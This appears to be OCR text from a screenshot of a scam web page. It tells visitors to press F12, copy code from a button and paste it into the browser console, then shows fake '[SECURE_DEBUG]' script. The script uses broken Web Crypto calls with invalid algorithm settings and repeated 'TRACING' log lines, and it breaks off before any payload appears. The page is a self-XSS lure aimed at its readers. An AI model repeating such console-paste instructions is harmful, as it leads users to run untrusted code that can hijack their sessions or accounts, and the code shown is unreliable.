
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lou7q7hxvgn

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Headers cannot be s
et on an XDomainRequest object (Hash: 0x7
34a5713)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"PBKDF2",salt:new Uint8Array
(21)}, k, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");
